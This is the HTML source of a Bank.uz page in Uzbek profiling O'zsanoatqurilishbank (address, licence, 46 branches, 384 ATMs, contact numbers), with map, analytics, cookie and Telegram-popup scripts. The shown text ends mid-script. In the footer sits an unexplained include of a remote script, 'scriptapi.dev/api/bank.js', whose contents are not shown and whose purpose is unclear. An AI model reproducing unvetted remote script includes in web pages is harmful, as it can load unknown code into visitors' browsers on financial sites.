    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/sanoat-qurilish-bank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/16b/304_192_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png"
                                                         alt="O‘zsanoatqurilishbank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">“O’zsanoatqurilishbank” ATB O’zbеkiston Rеspublikasidagi eng boy tarixga ega moliya muassasalaridan biri sanaladi. Uning tarixi Toshkеntda Sanoatbankning O’rta Osiyo idorasi ochilgan vaqtdan, ya'ni 1922 yildan boshlanadi.

QQS to'lovchining ro'yxat...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100000, Toshkent shahar, Yunusobod tumani, Shahrisabz ko'chasi, 3</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">“O’zbеkiston sanoat – qurilish banki” aksiyadorlik tijorat banki</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">“O‘zsanoatqurilishbank” ATB</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">17, 25.06.1991</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya berilgan sana</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">25.12.2021</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/sanoat-qurilish-bank_branches">
                                                                                Filiallar: 46                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/sanoat-qurilish-bank_atms">
                                                                            Bankomatlar: 384                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 78 777-11-80">
                                                                        <span class="org-info-right-text medium-text">+998 78 777-11-80</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1180">
                                                                        <span class="org-info-right-text medium-text">1180</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.270739','LAT':'41.297954','TEXT':'O‘zsanoatqurilishbank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [41.297954, 69.270739],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
